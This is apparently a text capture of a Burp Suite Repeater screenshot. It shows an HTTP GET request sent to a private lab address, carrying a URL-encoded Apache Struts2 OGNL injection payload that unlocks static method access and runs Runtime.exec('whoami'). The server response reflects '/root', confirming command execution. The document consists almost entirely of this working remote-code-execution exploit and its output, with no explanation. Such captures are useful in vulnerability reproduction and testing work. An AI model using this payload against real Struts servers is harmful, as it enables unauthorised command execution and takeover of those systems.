 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3.1 - Temporary Project - license...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.81.128:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/%24%7B%23context['xwork.MethodAccessor.denyMe
thodExecution']%3Dfalse%2C%23m%3D%23_memberAcc
ess.getClass().getDeclaredField('allowStaticMe
thodAccess')%2C%23m.setAccessible(true)%2C%23m
.set(%23_memberAccess%2Ctrue)%2C%23q%3D%40org.
apache.commons.io.IOUtils%40toString(%40java.l
ang.Runtime%40getRuntime().exec('whoami').getI
nputStream())%2C%23q%7D.action HTTP/1.1
2 Host: 192.168.81.128:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/root%0A.jsp
</p>
<p>
<b>
Description
</b>
The origin server did not find a
current representation for the target
resource or is not willing to disclose
that one exists.
</p>
<hr class="line" />
? Search... 0 matches
INSPECTOR
Done 1,237 bytes | 16 millis